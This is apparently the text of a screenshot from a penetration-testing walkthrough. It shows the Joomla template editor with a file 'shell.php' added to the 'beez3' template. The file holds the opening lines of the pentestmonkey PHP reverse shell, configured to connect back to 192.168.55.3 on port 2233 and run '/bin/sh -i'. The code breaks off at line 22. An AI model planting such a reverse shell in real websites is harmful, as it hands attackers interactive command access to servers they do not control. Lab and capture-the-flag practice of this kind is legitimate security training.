 Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.55.3';  // You have changed this
8 $port = 2233;  // And this
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 //
17 // Daemonise ourself if possible to avoid zombies later
18 //
19
20 // pcntl_fork is hardly ever available, but will allow us to daemonise
21 // our php process and avoid zombies.  Worth a try...
22 if (function_exists('pcntl_fork')) {